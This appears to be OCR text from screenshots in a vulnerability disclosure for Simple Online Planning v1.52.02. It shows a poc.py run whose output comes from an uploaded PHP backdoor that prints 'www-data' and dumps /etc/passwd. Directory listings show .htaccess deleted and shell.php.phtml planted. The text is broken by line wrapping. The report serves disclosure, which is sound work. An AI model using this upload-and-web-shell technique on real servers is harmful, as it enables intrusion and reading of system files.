 research@research-VMware-Virtual-Platform: /mnt/hgfs/VM_Shared
esearch@research-VMware-Virtual-Platform:/mnt/hgfs/VM_Shared$ python3 poc.py
'\n<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->\n\n<pre>www-data\
</pre>'
'\n<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->\n\n<pre>root:x:0:
:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2
2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65
34:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:
:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
ologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool
news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\npr
root@research-VMware-Virtual-Platform: /var/www/html/www/upload/files
root@research-VMware-Virtual-Platform:/var/www/html/www/upload/files# ls -la
total 16
drwxrwxrwx 2 root root 4096 Sep 25 14:34 .
drwxrwxrwx 6 root root 4096 Sep 25 14:01 ..
-rwxrwxrwx 1 root root 123 Sep 25 14:33 .htaccess
-rwxrwxrwx 1 research research 123 Sep 25 14:26 .htaccess.backup
-rwxrwxrwx 1 root root 0 Sep 25 14:01 index.html
root@research-VMware-Virtual-Platform:/var/www/html/www/upload/files# ls -la
total 16
drwxrwxrwx 2 root root 4096 Sep 25 14:35 .
drwxrwxrwx 6 root root 4096 Sep 25 14:01 ..
-rwxrwxrwx 1 research research 123 Sep 25 14:26 .htaccess.backup
-rwxrwxrwx 1 root root 0 Sep 25 14:01 index.html
-rw-r--r-- 1 www-data www-data 330 Sep 25 14:35 shell.php.phtml
root@research-VMware-Virtual-Platform:/var/www/html/www/upload/files#
imple Onli
localhost/www/index.php?language=en
Simple Online Planning v1.52.02
Login :
Password :
Remember me
Login
Guest access to the planning · Password forgotten ?
Propose your translations !